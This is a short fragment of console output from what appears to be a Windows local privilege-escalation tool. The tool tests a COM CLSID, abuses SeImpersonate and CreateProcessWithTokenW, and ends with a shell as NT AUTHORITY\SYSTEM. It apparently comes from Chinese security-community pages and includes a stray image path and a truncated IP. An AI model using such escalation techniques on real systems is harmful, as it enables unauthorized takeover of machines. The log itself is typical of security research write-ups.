 [+] Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 12199
......
[+] Auth result 0
[+] CLSID:{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server -s 17625
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127. .
[+] Command server connected!
==============================
nt authority\system
==============================
HACK之道
先知社区